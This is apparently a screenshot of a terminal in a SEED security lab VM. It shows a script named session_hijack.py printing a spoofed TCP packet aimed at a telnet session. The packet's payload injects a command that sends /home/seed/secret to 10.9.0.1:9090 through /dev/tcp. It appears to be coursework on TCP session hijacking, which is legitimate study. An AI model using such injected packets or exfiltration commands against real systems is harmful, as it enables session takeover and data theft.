 Terminal - seed@seed-vm-1: ~/dev/project5/Labsetup/volumes
File Edit View Terminal Tabs Help
seed@seed-vm-1: ~/dev/project5/Labsetup/volumes × seed@seed-vm-1: ~/dev/project5/Labsetup/volumes ×
root@seed-vm-1:/volumes# python3 session_hijack.py
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.7'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 40480           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 1641426096      (0)
ack        : IntField                            = 1476402613      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\r cat /home/seed/secret > /dev/tcp/10.9.0.1/9090\r' (b'')
root@seed-vm-1:/volumes#